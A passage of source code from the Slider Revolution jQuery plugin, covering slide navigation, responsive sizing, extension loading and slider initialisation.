            a.find(".next-revslide").removeClass("next-revslide"), a.find(".active-revslide").hasClass("tp-invisible-slide") && (c = e.last_shown_slide), b && jQuery.isNumeric(b) || b.match(/to/g) ? (1 === b || b === -1 ? (d = c + b, d = d < 0 ? e.slideamount - 1 : d >= e.slideamount ? 0 : d) : (b = jQuery.isNumeric(b) ? b : parseInt(b.split("to")[1], 0), d = b < 0 ? 0 : b > e.slideamount - 1 ? e.slideamount - 1 : b), a.find(".tp-revslider-slidesli:eq(" + d + ")").addClass("next-revslide")) : b && a.find(".tp-revslider-slidesli").each(function () {
                var a = jQuery(this);
                a.data("index") === b && a.addClass("next-revslide")
            }), d = a.find(".next-revslide").index(), a.trigger("revolution.nextslide.waiting"), c === d && c === e.last_shown_slide || d !== c && d != -1 ? swapSlide(a) : a.find(".next-revslide").removeClass("next-revslide")
        }, slotSize: function (a, b) {
            b.slotw = Math.ceil(b.width / b.slots), "fullscreen" == b.sliderLayout ? b.sloth = Math.ceil(jQuery(window).height() / b.slots) : b.sloth = Math.ceil(b.height / b.slots), "on" == b.autoHeight && a !== undefined && "" !== a && (b.sloth = Math.ceil(a.height() / b.slots))
        }, setSize: function (a) {
            var b = (a.top_outer || 0) + (a.bottom_outer || 0), c = parseInt(a.carousel.padding_top || 0, 0),
                d = parseInt(a.carousel.padding_bottom || 0, 0), e = a.gridheight[a.curWinRange], f = 0,
                g = a.nextSlide === -1 || a.nextSlide === undefined ? 0 : a.nextSlide;
            if (a.paddings = a.paddings === undefined ? {
                top: parseInt(a.c.parent().css("paddingTop"), 0) || 0,
                bottom: parseInt(a.c.parent().css("paddingBottom"), 0) || 0
            } : a.paddings, a.rowzones && a.rowzones.length > 0) for (var h = 0; h < a.rowzones[g].length; h++) f += a.rowzones[g][h][0].offsetHeight;
            if (e = e < a.minHeight ? a.minHeight : e, e = e < f ? f : e, "fullwidth" == a.sliderLayout && "off" == a.autoHeight && punchgs.TweenLite.set(a.c, {maxHeight: e + "px"}), a.c.css({
                marginTop: c,
                marginBottom: d
            }), a.width = a.ul.width(), a.height = a.ul.height(), setScale(a), a.height = Math.round(a.gridheight[a.curWinRange] * (a.width / a.gridwidth[a.curWinRange])), a.height > a.gridheight[a.curWinRange] && "on" != a.autoHeight && (a.height = a.gridheight[a.curWinRange]), "fullscreen" == a.sliderLayout || a.infullscreenmode) {
                a.height = a.bw * a.gridheight[a.curWinRange];
                var j = (a.c.parent().width(), jQuery(window).height());
                if (a.fullScreenOffsetContainer != undefined) {
                    try {
                        var k = a.fullScreenOffsetContainer.split(",");
                        k && jQuery.each(k, function (a, b) {
                            j = jQuery(b).length > 0 ? j - jQuery(b).outerHeight(!0) : j
                        })
                    } catch (a) {
                    }
                    try {
                        a.fullScreenOffset.split("%").length > 1 && a.fullScreenOffset != undefined && a.fullScreenOffset.length > 0 ? j -= jQuery(window).height() * parseInt(a.fullScreenOffset, 0) / 100 : a.fullScreenOffset != undefined && a.fullScreenOffset.length > 0 && (j -= parseInt(a.fullScreenOffset, 0))
                    } catch (a) {
                    }
                }
                j = j < a.minHeight ? a.minHeight : j, j -= b, a.c.parent().height(j), a.c.closest(".rev_slider_wrapper").height(j), a.c.css({height: "100%"}), a.height = j, a.minHeight != undefined && a.height < a.minHeight && (a.height = a.minHeight), a.height = parseInt(f, 0) > parseInt(a.height, 0) ? f : a.height
            } else a.minHeight != undefined && a.height < a.minHeight && (a.height = a.minHeight), a.height = parseInt(f, 0) > parseInt(a.height, 0) ? f : a.height, a.c.height(a.height);
            var l = {height: c + d + b + a.height + a.paddings.top + a.paddings.bottom};
            a.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(l), a.c.closest(".rev_slider_wrapper").css(l), setScale(a)
        }, enterInViewPort: function (a) {
            a.waitForCountDown && (countDown(a.c, a), a.waitForCountDown = !1), a.waitForFirstSlide && (swapSlide(a.c), a.waitForFirstSlide = !1, setTimeout(function () {
                a.c.removeClass("tp-waitforfirststart")
            }, 500)), "playing" != a.sliderlaststatus && a.sliderlaststatus != undefined || a.c.trigger("starttimer"), a.lastplayedvideos != undefined && a.lastplayedvideos.length > 0 && jQuery.each(a.lastplayedvideos, function (b, c) {
                _R.playVideo(c, a)
            })
        }, leaveViewPort: function (a) {
            a.sliderlaststatus = a.sliderstatus, a.c.trigger("stoptimer"), a.playingvideos != undefined && a.playingvideos.length > 0 && (a.lastplayedvideos = jQuery.extend(!0, [], a.playingvideos), a.playingvideos && jQuery.each(a.playingvideos, function (b, c) {
                a.leaveViewPortBasedStop = !0, _R.stopVideo && _R.stopVideo(c, a)
            }))
        }, unToggleState: function (a) {
            a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
                b.removeClass("rs-toggle-content-active")
            })
        }, toggleState: function (a) {
            a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
                b.addClass("rs-toggle-content-active")
            })
        }, swaptoggleState: function (a) {
            a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
                jQuery(b).hasClass("rs-toggle-content-active") ? jQuery(b).removeClass("rs-toggle-content-active") : jQuery(b).addClass("rs-toggle-content-active")
            })
        }, lastToggleState: function (a) {
            var b = 0;
            return a != undefined && a.length > 0 && jQuery.each(a, function (a, c) {
                b = c.hasClass("rs-toggle-content-active")
            }), b
        }
    });
    var _ISM = _R.is_mobile(), _ANDROID = _R.is_android(), checkIDS = function (a, b) {
        a.anyid = a.anyid === undefined ? [] : a.anyid;
        var c = jQuery.inArray(b.attr("id"), a.anyid);
        if (c != -1) {
            var d = b.attr("id") + "_" + Math.round(9999 * Math.random());
            b.attr("id", d)
        }
        a.anyid.push(b.attr("id"))
    }, removeArray = function (a, b) {
        var c = [];
        return jQuery.each(a, function (a, d) {
            a != b && c.push(d)
        }), c
    }, removeNavWithLiref = function (a, b, c) {
        c.c.find(a).each(function () {
            var a = jQuery(this);
            a.data("liref") === b && a.remove()
        })
    }, lAjax = function (a, b) {
        return !jQuery("body").data(a) && (b.filesystem ? (b.errorm === undefined && (b.errorm = "<br>Local Filesystem Detected !<br>Put this to your header:"), console.warn("Local Filesystem detected !"), b.errorm = b.errorm + '<br>&lt;script type="text/javascript" src="' + b.jsFileLocation + a + b.extensions_suffix + '"&gt;&lt;/script&gt;', console.warn(b.jsFileLocation + a + b.extensions_suffix + " could not be loaded !"), console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."), console.log(" "), b.modulesfailing = !0, !1) : (jQuery.ajax({
            url: b.jsFileLocation + a + b.extensions_suffix + "?version=" + version.core,
            dataType: "script",
            cache: !0,
            error: function (c) {
                console.warn("Slider Revolution 5.0 Error !"), console.error("Failure at Loading:" + a + b.extensions_suffix + " on Path:" + b.jsFileLocation), console.info(c)
            }
        }), void jQuery("body").data(a, !0)))
    }, getNeededScripts = function (a, b) {
        var c = new Object, d = a.navigation;
        return c.kenburns = !1, c.parallax = !1, c.carousel = !1, c.navigation = !1, c.videos = !1, c.actions = !1, c.layeranim = !1, c.migration = !1, b.data("version") && b.data("version").toString().match(/5./gi) ? (b.find("img").each(function () {
            "on" == jQuery(this).data("kenburns") && (c.kenburns = !0)
        }), ("carousel" == a.sliderType || "on" == d.keyboardNavigation || "on" == d.mouseScrollNavigation || "on" == d.touch.touchenabled || d.arrows.enable || d.bullets.enable || d.thumbnails.enable || d.tabs.enable) && (c.navigation = !0), b.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each(function () {
            var a = jQuery(this);
            (a.data("ytid") != undefined || a.find("iframe").length > 0 && a.find("iframe").attr("src").toLowerCase().indexOf("youtube") > 0) && (c.videos = !0), (a.data("vimeoid") != undefined || a.find("iframe").length > 0 && a.find("iframe").attr("src").toLowerCase().indexOf("vimeo") > 0) && (c.videos = !0), a.data("actions") !== undefined && (c.actions = !0), c.layeranim = !0
        }), b.find("li").each(function () {
            jQuery(this).data("link") && jQuery(this).data("link") != undefined && (c.layeranim = !0, c.actions = !0)
        }), !c.videos && (b.find(".rs-background-video-layer").length > 0 || b.find(".tp-videolayer").length > 0 || b.find(".tp-audiolayer").length > 0 || b.find("iframe").length > 0 || b.find("video").length > 0) && (c.videos = !0), "carousel" == a.sliderType && (c.carousel = !0), ("off" !== a.parallax.type || a.viewPort.enable || "true" == a.viewPort.enable || "true" === a.scrolleffect.on || a.scrolleffect.on) && (c.parallax = !0)) : (c.kenburns = !0, c.parallax = !0, c.carousel = !1, c.navigation = !0, c.videos = !0, c.actions = !0, c.layeranim = !0, c.migration = !0), "hero" == a.sliderType && (c.carousel = !1, c.navigation = !1), window.location.href.match(/file:/gi) && (c.filesystem = !0, a.filesystem = !0), c.videos && "undefined" == typeof _R.isVideoPlaying && lAjax("revolution.extension.video", a), c.carousel && "undefined" == typeof _R.prepareCarousel && lAjax("revolution.extension.carousel", a), c.carousel || "undefined" != typeof _R.animateSlide || lAjax("revolution.extension.slideanims", a), c.actions && "undefined" == typeof _R.checkActions && lAjax("revolution.extension.actions", a), c.layeranim && "undefined" == typeof _R.handleStaticLayers && lAjax("revolution.extension.layeranimation", a), c.kenburns && "undefined" == typeof _R.stopKenBurn && lAjax("revolution.extension.kenburn", a), c.navigation && "undefined" == typeof _R.createNavigation && lAjax("revolution.extension.navigation", a), c.migration && "undefined" == typeof _R.migration && lAjax("revolution.extension.migration", a), c.parallax && "undefined" == typeof _R.checkForParallax && lAjax("revolution.extension.parallax", a), a.addons != undefined && a.addons.length > 0 && jQuery.each(a.addons, function (b, c) {
            "object" == typeof c && c.fileprefix != undefined && lAjax(c.fileprefix, a)
        }), c
    }, waitForScripts = function (a, b) {
        var c = !0, d = b.scriptsneeded;
        b.addons != undefined && b.addons.length > 0 && jQuery.each(b.addons, function (a, b) {
            "object" == typeof b && b.init != undefined && _R[b.init] === undefined && (c = !1)
        }), d.filesystem || "undefined" != typeof punchgs && c && (!d.kenburns || d.kenburns && "undefined" != typeof _R.stopKenBurn) && (!d.navigation || d.navigation && "undefined" != typeof _R.createNavigation) && (!d.carousel || d.carousel && "undefined" != typeof _R.prepareCarousel) && (!d.videos || d.videos && "undefined" != typeof _R.resetVideo) && (!d.actions || d.actions && "undefined" != typeof _R.checkActions) && (!d.layeranim || d.layeranim && "undefined" != typeof _R.handleStaticLayers) && (!d.migration || d.migration && "undefined" != typeof _R.migration) && (!d.parallax || d.parallax && "undefined" != typeof _R.checkForParallax) && (d.carousel || !d.carousel && "undefined" != typeof _R.animateSlide) ? a.trigger("scriptsloaded") : setTimeout(function () {
            waitForScripts(a, b)
        }, 50)
    }, getScriptLocation = function (a) {
        var b = new RegExp("themepunch.revolution.min.js", "gi"), c = "";
        return jQuery("script").each(function () {
            var a = jQuery(this).attr("src");
            a && a.match(b) && (c = a)
        }), c = c.replace("jquery.themepunch.revolution.min.js", ""), c = c.replace("jquery.themepunch.revolution.js", ""), c = c.split("?")[0]
    }, setCurWinRange = function (a, b) {
        var d = 9999, e = 0, f = 0, g = 0, h = jQuery(window).width(),
            i = b && 9999 == a.responsiveLevels ? a.visibilityLevels : a.responsiveLevels;
        i && i.length && jQuery.each(i, function (a, b) {
            h < b && (0 == e || e > b) && (d = b, g = a, e = b), h > b && e < b && (e = b, f = a)
        }), e < d && (g = f), b ? a.forcedWinRange = g : a.curWinRange = g
    }, prepareOptions = function (a, b) {
        b.carousel.maxVisibleItems = b.carousel.maxVisibleItems < 1 ? 999 : b.carousel.maxVisibleItems, b.carousel.vertical_align = "top" === b.carousel.vertical_align ? "0%" : "bottom" === b.carousel.vertical_align ? "100%" : "50%"
    }, gWiderOut = function (a, b) {
        var c = 0;
        return a.find(b).each(function () {
            var a = jQuery(this);
            !a.hasClass("tp-forcenotvisible") && c < a.outerWidth() && (c = a.outerWidth())
        }), c
    }, initSlider = function (container, opt) {
        return container != undefined && (container.data("aimg") != undefined && ("enabled" == container.data("aie8") && _R.isIE(8) || "enabled" == container.data("amobile") && _ISM) && container.html('<img class="tp-slider-alternative-image" src="' + container.data("aimg") + '">'), container.find(">ul").addClass("tp-revslider-mainul"), opt.c = container, opt.ul = container.find(".tp-revslider-mainul"), opt.ul.find(">li").each(function (a) {
            var b = jQuery(this);
            "on" == b.data("hideslideonmobile") && _ISM && b.remove(), (b.data("invisible") || b.data("invisible") === !0) && (b.addClass("tp-invisible-slide"), b.appendTo(opt.ul))
        }), opt.addons != undefined && opt.addons.length > 0 && jQuery.each(opt.addons, function (i, obj) {
            "object" == typeof obj && obj.init != undefined && _R[obj.init](eval(obj.params))
        }), opt.cid = container.attr("id"), opt.ul.css({visibility: "visible"}), opt.slideamount = opt.ul.find(">li").not(".tp-invisible-slide").length, opt.realslideamount = opt.ul.find(">li").length, opt.slayers = container.find(".tp-static-layers"), opt.slayers.data("index", "staticlayers"), void (1 != opt.waitForInit && (container[0].opt = opt, runSlider(container, opt))))
    }, onFullScreenChange = function () {
        jQuery("body").data("rs-fullScreenMode", !jQuery("body").data("rs-fullScreenMode")), jQuery("body").data("rs-fullScreenMode") && setTimeout(function () {
            jQuery(window).trigger("resize")
        }, 200)
    }, runSlider = function (a, b) {
        if (b.sliderisrunning = !0, b.ul.find(">li").each(function (a) {
            jQuery(this).data("originalindex", a)
        }), b.allli = b.ul.find(">li"), jQuery.each(b.allli, function (a, b) {
            var b = jQuery(b);
            b.data("origindex", b.index())
        }), b.li = b.ul.find(">li").not(".tp-invisible-slide"), "on" == b.shuffle) {
            var c = new Object, d = b.ul.find(">li:first-child");
            c.fstransition = d.data("fstransition"), c.fsmasterspeed = d.data("fsmasterspeed"), c.fsslotamount = d.data("fsslotamount");
            for (var e = 0; e < b.slideamount; e++) {
                var f = Math.round(Math.random() * b.slideamount);
                b.ul.find(">li:eq(" + f + ")").prependTo(b.ul)
            }
            var g = b.ul.find(">li:first-child");
            g.data("fstransition", c.fstransition), g.data("fsmasterspeed", c.fsmasterspeed), g.data("fsslotamount", c.fsslotamount), b.allli = b.ul.find(">li"), b.li = b.ul.find(">li").not(".tp-invisible-slide")
        }
        if (b.inli = b.ul.find(">li.tp-invisible-slide"), b.thumbs = new Array, b.slots = 4, b.act = -1, b.firststart = 1, b.loadqueue = new Array, b.syncload = 0, b.conw = a.width(), b.conh = a.height(), b.responsiveLevels.length > 1 ? b.responsiveLevels[0] = 9999 : b.responsiveLevels = 9999, jQuery.each(b.allli, function (a, c) {
            var c = jQuery(c), d = c.find(".rev-slidebg") || c.find("img").first(), e = 0;
            c.addClass("tp-revslider-slidesli"), c.data("index") === undefined && c.data("index", "rs-" + Math.round(999999 * Math.random()));
            var f = new Object;
            f.params = new Array, f.id = c.data("index"), f.src = c.data("thumb") !== undefined ? c.data("thumb") : d.data("lazyload") !== undefined ? d.data("lazyload") : d.attr("src"), c.data("title") !== undefined && f.params.push({
                from: RegExp("\\{\\{title\\}\\}", "g"),
                to: c.data("title")
            }), c.data("description") !== undefined && f.params.push({
                from: RegExp("\\{\\{description\\}\\}", "g"),
                to: c.data("description")
            });
            for (var e = 1; e <= 10; e++) c.data("param" + e) !== undefined && f.params.push({
                from: RegExp("\\{\\{param" + e + "\\}\\}", "g"),
                to: c.data("param" + e)
            });
            if (b.thumbs.push(f), c.data("link") != undefined) {
                var g = c.data("link"), h = c.data("target") || "_self", i = "back" === c.data("slideindex") ? 0 : 60,
                    j = c.data("linktoslide"), k = j;
                j != undefined && "next" != j && "prev" != j && b.allli.each(function () {
                    var a = jQuery(this);
                    a.data("origindex") + 1 == k && (j = a.data("index"))
                }), "slide" != g && (j = "no");
                var l = '<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:' + i + ';" data-x="center" data-y="center" data-basealign="slide" ',
                    m = "scroll_under" === j ? '[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]' : "prev" === j ? '[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]' : "next" === j ? '[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]' : '[{"event":"click","action":"jumptoslide","slide":"' + j + '","delay":"0.2"}]',
                    n = ' data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';
                l = "no" == j ? l + n + " >" : l + "data-actions='" + m + "'" + n + " >", l += '<a style="width:100%;height:100%;display:block"', l = "slide" != g ? l + ' target="' + h + '" href="' + g + '"' : l, l += '><span style="width:100%;height:100%;display:block"></span></a></div>', c.append(l)
            }
        }), b.rle = b.responsiveLevels.length || 1, b.gridwidth = cArray(b.gridwidth, b.rle), b.gridheight = cArray(b.gridheight, b.rle), "on" == b.simplifyAll && (_R.isIE(8) || _R.iOSVersion()) && (a.find(".tp-caption").each(function () {
            var a = jQuery(this);
            a.removeClass("customin customout").addClass("fadein fadeout"), a.data("splitin", ""), a.data("speed", 400)
        }), b.allli.each(function () {
            var a = jQuery(this);
            a.data("transition", "fade"), a.data("masterspeed", 500), a.data("slotamount", 1);
            var b = a.find(".rev-slidebg") || a.find(">img").first();
            b.data("kenburns", "off")
        })), b.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i), b.autoHeight = "fullscreen" == b.sliderLayout ? "on" : b.autoHeight, "fullwidth" == b.sliderLayout && "off" == b.autoHeight && a.css({maxHeight: b.gridheight[b.curWinRange] + "px"}), "auto" != b.sliderLayout && 0 == a.closest(".forcefullwidth_wrapper_tp_banner").length && ("fullscreen" !== b.sliderLayout || "on" != b.fullScreenAutoWidth)) {
            var h = a.parent(), i = h.css("marginBottom"), j = h.css("marginTop"), k = a.attr("id") + "_forcefullwidth";
            i = i === undefined ? 0 : i, j = j === undefined ? 0 : j, h.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="' + k + '" style="position:relative;width:100%;height:auto;margin-top:' + j + ";margin-bottom:" + i + '"></div>'), a.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:' + a.height() + 'px"></div>'), a.parent().css({
                marginTop: "0px",
                marginBottom: "0px"
            }), a.parent().css({position: "absolute"})
        }
        if (b.shadow !== undefined && b.shadow > 0 && (a.parent().addClass("tp-shadow" + b.shadow), a.parent().append('<div class="tp-shadowcover"></div>'), a.parent().find(".tp-shadowcover").css({
            backgroundColor: a.parent().css("backgroundColor"),
            backgroundImage: a.parent().css("backgroundImage")
        })), setCurWinRange(b), setCurWinRange(b, !0), !a.hasClass("revslider-initialised")) {
            a.addClass("revslider-initialised"), a.addClass("tp-simpleresponsive"), a.attr("id") == undefined && a.attr("id", "revslider-" + Math.round(1e3 * Math.random() + 5)), checkIDS(b, a), b.firefox13 = !1, b.ie = !jQuery.support.opacity, b.ie9 = 9 == document.documentMode, b.origcd = b.delay;
            var l = jQuery.fn.jquery.split("."), m = parseFloat(l[0]), n = parseFloat(l[1]);
            parseFloat(l[2] || "0");
            1 == m && n < 7 && a.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:' + l + " <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"), m > 1 && (b.ie = !1);
            var p = new Object;
            p.addedyt = 0, p.addedvim = 0, p.addedvid = 0, b.scrolleffect.on && (b.scrolleffect.layers = new Array), a.find(".tp-caption, .rs-background-video-layer").each(function (a) {
                var c = jQuery(this), d = c.data(), e = d.autoplayonlyfirsttime, f = d.autoplay,
                    g = d.videomp4 !== undefined || d.videowebm !== undefined || d.videoogv !== undefined,
                    h = c.hasClass("tp-audiolayer"), i = d.videoloop, j = !0, k = !1;
                d.startclasses = c.attr("class"), d.isparallaxlayer = d.startclasses.indexOf("rs-parallax") >= 0, c.hasClass("tp-static-layer") && _R.handleStaticLayers && (_R.handleStaticLayers(c, b), b.scrolleffect.on && ("on" === b.scrolleffect.on_parallax_static_layers && d.isparallaxlayer || "on" === b.scrolleffect.on_static_layers && !d.isparallaxlayer) && (k = !0), j = !1);
                var l = c.data("noposteronmobile") || c.data("noPosterOnMobile") || c.data("posteronmobile") || c.data("posterOnMobile") || c.data("posterOnMObile");
                c.data("noposteronmobile", l);
                var m = 0;
                if (c.find("iframe").each(function () {
                    punchgs.TweenLite.set(jQuery(this), {autoAlpha: 0}), m++
                }), m > 0 && c.data("iframes", !0), c.hasClass("tp-caption")) {
                    var n = c.hasClass("slidelink") ? "width:100% !important;height:100% !important;" : "",
                        o = c.data(), q = o.type, r = "row" === q || "column" === q ? "relative" : "absolute", s = "";
                    "row" === q ? (c.addClass("rev_row").removeClass("tp-resizeme"), s = "rev_row_wrap") : "column" === q ? (s = "rev_column", c.addClass("rev_column_inner").removeClass("tp-resizeme"), c.data("width", "auto"), punchgs.TweenLite.set(c, {width: "auto"})) : "group" === q && c.removeClass("tp-resizeme");
                    var t = "", u = "";
                    "row" !== q && "group" !== q && "column" !== q ? (t = "display:" + c.css("display") + ";", c.closest(".rev_column").length > 0 ? (c.addClass("rev_layer_in_column"), j = !1) : c.closest(".rev_group").length > 0 && (c.addClass("rev_layer_in_group"),
                        j = !1)) : "column" === q && (j = !1), o.wrapper_class !== undefined && (s = s + " " + o.wrapper_class), o.wrapper_id !== undefined && (u = 'id="' + o.wrapper_id + '"'), c.wrap("<div " + u + ' class="tp-parallax-wrap ' + s + '" style="' + n + "position:" + r + ";" + t + ';visibility:hidden"><div class="tp-loop-wrap" style="' + n + "position:" + r + ";" + t + ';"><div class="tp-mask-wrap" style="' + n + "position:" + r + ";" + t + ';" ></div></div></div>'), j && b.scrolleffect.on && ("on" === b.scrolleffect.on_parallax_layers && d.isparallaxlayer || "on" === b.scrolleffect.on_layers && !d.isparallaxlayer) && b.scrolleffect.layers.push(c.parent()), k && b.scrolleffect.layers.push(c.parent()), "column" === q && (c.append('<div class="rev_column_bg rev_column_bg_man_sized" style="display:none"></div>'), c.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));
                    var v = ["pendulum", "rotate", "slideloop", "pulse", "wave"], w = c.closest(".tp-loop-wrap");
                    jQuery.each(v, function (a, b) {
                        var d = c.find(".rs-" + b), e = d.data() || "";
                        "" != e && (w.data(e), w.addClass("rs-" + b), d.children(0).unwrap(), c.data("loopanimation", "on"))
                    }), c.attr("id") === undefined && c.attr("id", "layer-" + Math.round(999999999 * Math.random())), checkIDS(b, c), punchgs.TweenLite.set(c, {visibility: "hidden"})
                }
                var x = c.data("actions");
                x !== undefined && _R.checkActions(c, b, x), checkHoverDependencies(c, b), _R.checkVideoApis && (p = _R.checkVideoApis(c, b, p)), !_ISM || _ANDROID && b.fallbacks.allowHTML5AutoPlayOnAndroid && g || (1 != e && "true" != e || (d.autoplayonlyfirsttime = !1, e = !1), 1 != f && "true" != f && "on" != f && "1sttime" != f || (d.autoplay = "off", f = "off")), h || 1 != e && "true" != e && "1sttime" != f || "loopandnoslidestop" == i || c.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"), h || 1 != f && "true" != f && "on" != f && "no1sttime" != f || "loopandnoslidestop" == i || c.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")
            }), a[0].addEventListener("mouseenter", function () {
                a.trigger("tp-mouseenter"), b.overcontainer = !0
            }, {passive: !0}), a[0].addEventListener("mouseover", function () {
                a.trigger("tp-mouseover"), b.overcontainer = !0
            }, {passive: !0}), a[0].addEventListener("mouseleave", function () {
                a.trigger("tp-mouseleft"), b.overcontainer = !1
            }, {passive: !0}), a.find(".tp-caption video").each(function (a) {
                var b = jQuery(this);
                b.removeClass("video-js vjs-default-skin"), b.attr("preload", ""), b.css({display: "none"})
            }), "standard" !== b.sliderType && (b.lazyType = "all"), loadImages(a.find(".tp-static-layers"), b, 0, !0), waitForCurrentImages(a.find(".tp-static-layers"), b, function () {
                a.find(".tp-static-layers img").each(function () {
                    var a = jQuery(this), c = a.data("lazyload") != undefined ? a.data("lazyload") : a.attr("src"),
                        d = getLoadObj(b, c);
                    a.attr("src", d.src)
                })
            }), b.rowzones = [], b.allli.each(function (a) {
                var c = jQuery(this);
                b.rowzones[a] = [], c.find(".rev_row_zone").each(function () {
                    b.rowzones[a].push(jQuery(this))
                }), "all" != b.lazyType && ("smart" != b.lazyType || 0 != a && 1 != a && a != b.slideamount && a != b.slideamount - 1) || (loadImages(c, b, a), waitForCurrentImages(c, b, function () {
                }))
            });
            var q = getUrlVars("#")[0];
            if (q.length < 9 && q.split("slide").length > 1) {
                var r = parseInt(q.split("slide")[1], 0);
                r < 1 && (r = 1), r > b.slideamount && (r = b.slideamount), b.startWithSlide = r - 1
            }
            a.append('<div class="tp-loader ' + b.spinner + '"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'), b.loader = a.find(".tp-loader"), 0 === a.find(".tp-bannertimer").length && a.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'), a.find(".tp-bannertimer").css({width: "0%"}), b.ul.css({display: "block"}), prepareSlides(a, b), ("off" !== b.parallax.type || b.scrolleffect.on) && _R.checkForParallax && _R.checkForParallax(a, b), _R.setSize(b), "hero" !== b.sliderType && _R.createNavigation && _R.createNavigation(a, b), _R.resizeThumbsTabs && _R.resizeThumbsTabs && _R.resizeThumbsTabs(b), contWidthManager(b);
            var s = b.viewPort;
            b.inviewport = !1, s != undefined && s.enable && (jQuery.isNumeric(s.visible_area) || s.visible_area.indexOf("%") !== -1 && (s.visible_area = parseInt(s.visible_area) / 100), _R.scrollTicker && _R.scrollTicker(b, a)), "carousel" === b.sliderType && _R.prepareCarousel && (punchgs.TweenLite.set(b.ul, {opacity: 0}), _R.prepareCarousel(b, new punchgs.TimelineLite, undefined, 0), b.onlyPreparedSlide = !0), setTimeout(function () {
                if (!s.enable || s.enable && b.inviewport || s.enable && !b.inviewport && "wait" == !s.outof) swapSlide(a); else if (b.c.addClass("tp-waitforfirststart"), b.waitForFirstSlide = !0, s.presize) {
                    var c = jQuery(b.li[0]);
                    loadImages(c, b, 0, !0), waitForCurrentImages(c.find(".tp-layers"), b, function () {
                        _R.animateTheCaptions({slide: c, opt: b, preset: !0})
                    })
                }
                _R.manageNavigation && _R.manageNavigation(b), b.slideamount > 1 && (!s.enable || s.enable && b.inviewport ? countDown(a, b) : b.waitForCountDown = !0), setTimeout(function () {
                    a.trigger("revolution.slide.onloaded")
                }, 100)
            }, b.startDelay), b.startDelay = 0, jQuery("body").data("rs-fullScreenMode", !1), window.addEventListener("fullscreenchange", onFullScreenChange, {passive: !0}), window.addEventListener("mozfullscreenchange", onFullScreenChange, {passive: !0}), window.addEventListener("webkitfullscreenchange", onFullScreenChange, {passive: !0});
            var t = "resize.revslider-" + a.attr("id");
            jQuery(window).on(t, function () {
                if (a == undefined) return !1;
                0 != jQuery("body").find(a) && contWidthManager(b);
                var c = !1;
                if ("fullscreen" == b.sliderLayout) {
                    var d = jQuery(window).height();
                    "mobile" == b.fallbacks.ignoreHeightChanges && _ISM || "always" == b.fallbacks.ignoreHeightChanges ? (b.fallbacks.ignoreHeightChangesSize = b.fallbacks.ignoreHeightChangesSize == undefined ? 0 : b.fallbacks.ignoreHeightChangesSize, c = d != b.lastwindowheight && Math.abs(d - b.lastwindowheight) > b.fallbacks.ignoreHeightChangesSize) : c = d != b.lastwindowheight
                }
                (a.outerWidth(!0) != b.width || a.is(":hidden") || c) && (b.lastwindowheight = jQuery(window).height(), containerResized(a, b))
            }), hideSliderUnder(a, b), contWidthManager(b), b.fallbacks.disableFocusListener || "true" == b.fallbacks.disableFocusListener || b.fallbacks.disableFocusListener === !0 || tabBlurringCheck(a, b)
        }
    }, cArray = function (a, b) {
        if (!jQuery.isArray(a)) {
            var c = a;
            a = new Array, a.push(c)
        }
        if (a.length < b) for (var c = a[a.length - 1], d = 0; d < b - a.length + 2; d++) a.push(c);
        return a
    }, checkHoverDependencies = function (a, b) {
        var c = a.data(),
            d = "sliderenter" === c.start || c.frames !== undefined && c.frames[0] != undefined && "sliderenter" === c.frames[0].delay;
        d && (b.layersonhover === undefined && (b.c.on("tp-mouseenter", function () {
            b.layersonhover && jQuery.each(b.layersonhover, function (a, c) {
                var d = c.data("closestli") || c.closest(".tp-revslider-slidesli"),
                    e = c.data("staticli") || c.closest(".tp-static-layers");
                c.data("closestli") === undefined && (c.data("closestli", d), c.data("staticli", e)), (d.length > 0 && d.hasClass("active-revslide") || d.hasClass("processing-revslide") || e.length > 0) && (c.data("animdirection", "in"), _R.playAnimationFrame && _R.playAnimationFrame({
                    caption: c,
                    opt: b,
                    frame: "frame_0",
                    triggerdirection: "in",
                    triggerframein: "frame_0",
                    triggerframeout: "frame_999"
                }), c.data("triggerstate", "on"))
            })
        }), b.c.on("tp-mouseleft", function () {
            b.layersonhover && jQuery.each(b.layersonhover, function (a, c) {
                c.data("animdirection", "out"), c.data("triggered", !0), c.data("triggerstate", "off"), _R.stopVideo && _R.stopVideo(c, b), _R.playAnimationFrame && _R.playAnimationFrame({
                    caption: c,
                    opt: b,
                    frame: "frame_999",
                    triggerdirection: "out",
                    triggerframein: "frame_0",
                    triggerframeout: "frame_999"
                })
            })
        }), b.layersonhover = new Array), b.layersonhover.push(a))
    }, contWidthManager = function (a) {
        var b = _R.getHorizontalOffset(a.c, "left");
        if ("auto" == a.sliderLayout || "fullscreen" === a.sliderLayout && "on" == a.fullScreenAutoWidth) "fullscreen" == a.sliderLayout && "on" == a.fullScreenAutoWidth ? punchgs.TweenLite.set(a.ul, {
            left: 0,
            width: a.c.width()
        }) : punchgs.TweenLite.set(a.ul, {left: b, width: a.c.width() - _R.getHorizontalOffset(a.c, "both")}); else {
